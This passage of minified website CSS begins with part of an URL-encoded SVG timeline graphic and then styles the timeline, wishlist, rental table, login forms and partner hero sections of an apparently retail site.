1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}.timeline__list{position:relative;z-index:2;display:flex;width:100%}@media(max-width:640px){.timeline__list{font-size:14px}}.timeline__item{display:flex;flex-grow:1}.timeline__item:has(~.timeline__item._active) .timeline__link{color:var(--c-active)}.timeline__link{position:relative;display:flex;width:50%;line-height:1;border-right:1px solid currentColor;transition:color .15s ease-out;opacity:0}.timeline__link._active{color:var(--c-active)}.timeline__link:focus{outline:0}.wishlist-services{--padding:var(--container-padding);display:flex;flex-direction:column;gap:5.875rem}@media(max-width:1440px){.wishlist-services{gap:72px}}@media(max-width:1280px){.wishlist-services{gap:56px}}@media(max-width:640px){.wishlist-services{gap:40px}}.wishlist-services__header{display:grid;grid-template-columns:1fr auto;grid-template-areas:"title title" "brand rating";gap:.625rem}@media(max-width:1280px){.wishlist-services__header{gap:16px}}@media(max-width:640px){.wishlist-services__header{gap:8px}}.wishlist-services__title{grid-area:title;padding-right:3.5rem;max-width:38.75rem}@media(max-width:992px){.wishlist-services__title{padding-right:0;max-width:none}}.wishlist-services__arrow{display:flex;align-items:center;gap:.5rem;transition:gap .3s ease-out}.wishlist-services__arrow[href]:hover{gap:.25rem}.wishlist-services__arrow._brand{grid-area:brand;justify-self:flex-start}.wishlist-services__arrow._product{display:inline-flex;margin-left:auto;margin-top:1.5rem}@media(max-width:1280px){.wishlist-services__arrow._product{margin-top:20px}}@media(max-width:640px){.wishlist-services__arrow._product{margin-top:16px}}.wishlist-services__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3125rem;fill:currentColor}@media(max-width:1440px){.wishlist-services__arrow-icon{margin-bottom:4px}}@media(max-width:1280px){.wishlist-services__arrow-icon{margin-bottom:3px}}@media(max-width:640px){.wishlist-services__arrow-icon{--size:12px}}.wishlist-services__rating{grid-area:rating;align-self:center;display:flex;gap:1px}@media(max-width:1280px){.wishlist-services__rating{gap:13px}}.wishlist-services__rating-star{--size:2rem;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}@media(max-width:1280px){.wishlist-services__rating-star{--size:20px}}@media(max-width:640px){.wishlist-services__rating-star:not(._mobile){display:none}}.wishlist-services__rating-star svg{position:absolute;top:3px;right:3px;bottom:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px)}@media(max-width:1280px){.wishlist-services__rating-star svg{top:0;right:0;bottom:0;left:0;width:100%;height:100%}}.wishlist-services__rating-star .empty{display:none}.wishlist-services__rating-star._empty .empty{display:block}.wishlist-services__rating-star._empty .filled{display:none}.wishlist-services__rating-mobile{display:none}@media(max-width:640px){.wishlist-services__rating-mobile{display:flex;align-items:center;gap:8px}}.wishlist-services__block{display:flex;flex-direction:column;gap:3rem}@media(max-width:1440px){.wishlist-services__block{gap:32px}}@media(max-width:640px){.wishlist-services__block{gap:24px}}.wishlist-services__pledge{display:flex;gap:1.5rem;padding-block:.9375rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.wishlist-services__pledge{flex-direction:column;gap:8px}}.wishlist-services__pledge-title{width:13.1875rem}@media(max-width:640px){.compare__rating .wishlist-services__pledge-title a,.wishlist-services__pledge-title .compare-header__add-text,.wishlist-services__pledge-title .compare-header__product-title,.wishlist-services__pledge-title .compare__add,.wishlist-services__pledge-title .compare__rating a,.wishlist-services__pledge-title .h7{font-size:18px;line-height:23px}}.wishlist-services__params-wrap{display:flex}.wishlist-services__params-list{display:flex;flex-wrap:wrap;gap:.5rem}@media(max-width:1280px){.wishlist-services__params-list{width:376px;flex-wrap:nowrap;overflow:auto}.wishlist-services__params-list::-moz-scrollbar{display:none}.wishlist-services__params-list::-webkit-scrollbar{display:none}.wishlist-services__params-list::scrollbar{display:none}}@media(max-width:640px){.wishlist-services__params-list{width:auto;gap:15px}}.wishlist-services__color{display:block}.wishlist-services__color .button{display:block}.wishlist-services__radio-input{display:none}.wishlist-services__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:.25rem;margin-left:.5rem;border-radius:50%;color:var(--white)}@media(max-width:1280px){.wishlist-services__inputs-next{display:flex}}@media(max-width:640px){.wishlist-services__inputs-next{display:none}}.wishlist-services__params{display:flex;flex-direction:column;gap:1.5rem;padding-top:1rem;border-top:1px solid rgba(50,68,129,.2)}.wishlist-services__params-title{display:flex;justify-content:space-between;gap:1rem;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.wishlist-services__params-title{font-size:14px;line-height:16px}}.wishlist-services__params-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;padding-block:1px;border-bottom:1px solid var(--blue-dark);transition:border-color .3s ease-out}.wishlist-services__params-link:hover{border-color:transparent}.wishlist-services__size ._size{width:3.5rem;padding-left:0;padding-right:0;text-align:center}.wishlist-services__counter{--width:6.9375rem;--font-size:1.5rem;min-width:var(--width);width:var(--width)}.wishlist-services__text{display:flex;flex-direction:column}@media(max-width:1280px){.wishlist-services__text{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-services__text{font-size:14px}}.wishlist-services__add{position:sticky;bottom:0;z-index:1;margin:0 calc(var(--container-padding)*-1)}.wishlist-services__add .add-to-cart__link-icon{top:0}.wishlist-services__cities-block{display:grid;gap:1rem}.wishlist-services__cities-block._active .wishlist-services__city:not(._active){display:none}.wishlist-services__cities-block._active .wishlist-services__city-btn{display:none}.wishlist-services__cities-list{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.wishlist-services__cities-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__cities-list::-moz-scrollbar{display:none}.wishlist-services__cities-list::-webkit-scrollbar{display:none}.wishlist-services__cities-list::scrollbar{display:none}}.wishlist-services__city{display:flex;gap:1rem;white-space:nowrap}.wishlist-services__city._active{display:flex}.wishlist-services__city._active .wishlist-services__shops-list{display:flex}.wishlist-services__city._active .wishlist-services__back{display:grid}.wishlist-services__shops-list{display:none;gap:1rem;flex-wrap:wrap}@media(max-width:992px){.wishlist-services__shops-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__shops-list::-moz-scrollbar{display:none}.wishlist-services__shops-list::-webkit-scrollbar{display:none}.wishlist-services__shops-list::scrollbar{display:none}}.wishlist-services__back{flex-shrink:0;display:none}.wishlist-services__shop._active{background-color:var(--blue-dark);color:var(--white)}.wishlist-services__city-name{display:none;gap:.5rem;justify-self:flex-start;opacity:.4}.wishlist-services__city-name::after{content:"/"}.wishlist-services__city-name._active{display:flex}.rent-table{width:100%}.rent-table__row{flex-shrink:0;display:flex;align-items:flex-end;gap:1rem;padding-block:.9375rem;border-bottom:1px solid rgba(50,68,129,.2)}@media(max-width:1280px){.rent-table__row{display:grid;grid-template-columns:1fr auto;grid-template-areas:"duration btn" "price btn";gap:8px}}.rent-table__duration{grid-area:duration;width:13.75rem}.rent-table__price{grid-area:price;flex-grow:1}@media(max-width:640px){.rent-table__price{font-size:18px;line-height:23px}}.rent-table__btn-cell{grid-area:btn;flex-shrink:0}.rent-table__btn{padding:.5rem .9375rem .25rem;border-radius:6.25rem;border:1px solid var(--blue-dark)}@media(max-width:1280px){.rent-table__btn{font-size:14px;line-height:16px}}.rent-table__btn._active,.rent-table__btn:hover{background-color:var(--blue-dark);color:var(--white)}.auth{--padding:1rem;display:flex;flex-direction:column;height:100%}@media(max-width:640px){.auth{--padding:8px}}.auth__wrap{flex-grow:1;display:flex;flex-direction:column;padding:var(--container-padding);padding-bottom:0}.auth__title{margin-bottom:6rem}@media(max-width:1440px){.auth__title{margin-bottom:72px}}@media(max-width:1280px){.auth__title{margin-bottom:56px}}@media(max-width:992px){.auth__title{margin-bottom:32px}}@media(max-width:640px){.auth__title{margin-bottom:24px}}.auth__tabs-btns{display:flex;margin-bottom:var(--container-padding)}.auth__tabs-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-grow:1;width:50%;padding:1rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.auth__tabs-btn{padding:10px}}@media(max-width:640px){.auth__tabs-btn{padding:8px}}.auth__tabs-btn._selected{background-color:var(--blue-dark);color:var(--white)}.auth__tabs{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section._hidden{display:none}.auth-form{flex-grow:1;display:flex;flex-direction:column}.auth-form__input{display:none}.auth-form__input._reg,.auth._code .auth-form__input._code,.auth._email .auth-form__input._email,.auth._pass .auth-form__input._pass,.auth._phone .auth-form__input._phone{display:flex}.auth-form__code-btn{display:none;margin-left:auto;margin-top:2rem}.auth-form__code-btn._reg,.auth._code .auth-form__code-btn._code,.auth._email .auth-form__code-btn._email,.auth._pass .auth-form__code-btn._pass,.auth._phone .auth-form__code-btn._phone{display:flex}.auth-form__input-btns{display:flex;gap:var(--padding);padding-block:var(--padding)}.auth-form__input-btn{display:none}.auth-form__input-btn._arrow-s .button__icon{--size:0.5rem}.auth-form__input-btn._forgot-pass{margin-left:auto}.auth-form__input-btn._reg,.auth._code .auth-form__input-btn._code,.auth._email .auth-form__input-btn._email,.auth._pass .auth-form__input-btn._pass,.auth._phone .auth-form__input-btn._phone{display:flex}.auth-form__socials{display:flex;flex-direction:column;gap:var(--padding);padding-top:var(--padding);margin-top:auto;margin-bottom:var(--container-padding)}@media(max-width:1280px){.auth-form__socials{flex-direction:row;align-items:center}}@media(max-width:640px){.auth-form__socials{flex-direction:column;align-items:flex-start}}.auth-form__socials-list{display:flex;gap:var(--padding)}.auth-form__social{padding:.1875rem 1.25rem;border:2px solid var(--blue-dark);border-radius:6.25rem;font-family:var(--font-family-suisse);font-size:1.875rem;line-height:2.4375rem}@media(max-width:1440px){.auth-form__social{padding-inline:11px;border-width:1px;font-size:18px;line-height:24px}}@media(max-width:1280px){.auth-form__social{padding-inline:9px}}@media(max-width:640px){.auth-form__social{padding-inline:7px;font-size:14px;line-height:16px}}.auth-form__social[href]:hover{background-color:var(--blue-dark);color:var(--white)}.auth-form__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:11rem;padding:2.5rem 4rem;margin:0 calc(-1*var(--container-padding));background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.auth-form__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.auth-form__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.auth-form__bottom{min-height:64px;padding:12px 16px}}.auth-form__bottom-btn{display:none}.auth-form__bottom-btn._reg,.auth._code .auth-form__bottom-btn._code,.auth._email .auth-form__bottom-btn._email,.auth._pass .auth-form__bottom-btn._pass,.auth._phone .auth-form__bottom-btn._phone{display:flex}.auth-form__bottom-btn .button__icon{transform:rotate(45deg)}@media(max-width:1280px){.auth-form__bottom-btn._arrow-s .button__icon{--size:18px;margin-left:var(--size)}}@media(max-width:640px){.auth-form__bottom-btn._arrow-s .button__icon{--size:16px}}.partner-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark);overflow:hidden}@media(max-width:1440px){.partner-hero{--padding-y:72px}}@media(max-width:992px){.partner-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-hero{--padding-y:42px}}.partner-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.partner-hero__title{font-size:92px}}@media(max-width:1280px){.partner-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.partner-hero__title{margin-bottom:24px}}@media(max-width:640px){.partner-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.partner-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.partner-hero__text{margin-bottom:81px}}@media(max-width:1280px){.partner-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.partner-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.partner-hero__text{margin-bottom:38p